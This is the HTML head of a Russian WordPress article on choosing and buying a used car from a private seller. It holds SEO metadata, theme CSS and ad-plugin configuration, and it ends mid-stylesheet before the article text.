

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/kak-kupit-avto-s-ruk/
body_size: 34351
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Как купить авто с рук, рекомендации по выбору и покупке автомобиля б/у</title> <meta name="description" content="Как правильно выбрать и купить авто с рук, на что обратить внимание при покупке автомобиля с пробегом, рекомендации специалистов по выбору машины б/у."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/kak-kupit-avto-s-ruk/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как купить авто с рук, рекомендации по выбору и покупке автомобиля б/у"/> <meta property="og:description" content="Как правильно выбрать и купить авто с рук, на что обратить внимание при покупке автомобиля с пробегом, рекомендации специалистов по выбору машины б/у."/> <meta property="og:url" content="https://prem-motors.ru/kak-kupit-avto-s-ruk/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2018-01-25T15:13:36+00:00"/> <meta property="article:modified_time" content="2018-12-20T09:26:02+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk.jpg"/> <meta property="og:image:width" content="328"/> <meta property="og:image:height" content="200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/kak-kupit-avto-s-ruk/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk.jpg","width":"328","height":"200","caption":"\u041a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c \u0430\u0432\u0442\u043e \u0441 \u0440\u0443\u043a \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://prem-motors.ru/kak-kupit-avto-s-ruk/#webpage","url":"https://prem-motors.ru/kak-kupit-avto-s-ruk/","name":"\u041a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c \u0430\u0432\u0442\u043e \u0441 \u0440\u0443\u043a, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0431/\u0443","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/kak-kupit-avto-s-ruk/#primaryimage"},"datePublished":"2018-01-25T15:13:36+00:00","dateModified":"2018-12-20T09:26:02+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0438 \u043a\u0443\u043f\u0438\u0442\u044c \u0430\u0432\u0442\u043e \u0441 \u0440\u0443\u043a, \u043d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f \u0441 \u043f\u0440\u043e\u0431\u0435\u0433\u043e\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432 \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443 \u043c\u0430\u0448\u0438\u043d\u044b \u0431/\u0443.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/kak-kupit-avto-s-ruk/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2018/01/kak-kupit-avto-s-ruk.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 